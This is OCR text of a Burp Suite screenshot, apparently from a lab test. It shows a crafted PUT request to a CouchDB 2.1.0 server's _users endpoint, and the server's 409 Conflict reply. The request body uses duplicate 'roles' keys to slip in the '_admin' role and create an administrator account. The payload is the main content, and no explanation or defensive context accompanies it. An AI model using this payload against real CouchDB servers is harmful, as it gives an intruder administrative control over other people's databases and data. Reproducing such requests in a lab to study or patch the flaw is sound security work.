 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan
Dashboard Target Proxy Intruder
1 × ...
Send Cancel < >
Target: http:/
Request
Pretty Raw Hex \n
1 PUT /_users/org.couchdb.user:m4ao HTTP/1.1
2 Host: 192.168.110.128:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 104
9
10 {
11 "type":"user",
12 "name":"m4ao",
13 "roles":[
"_admin"
],
14 "roles":[
],
15 "password":"m4ao"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 409 Conflict
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: 1738c4ef44
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Date: Tue, 18 Jul 2023 15:10:28 GMT
6 Content-Type: application/json
7 Content-Length: 58
8 Connection: close
9 Cache-Control: must-revalidate
10
11 {
"error":"conflict",
"reason":"Document update conflict."
}
12
Inspector
Request At
Request Qu
Request Co
Request He
Response H
英 拼
23:10
2023/7/18
4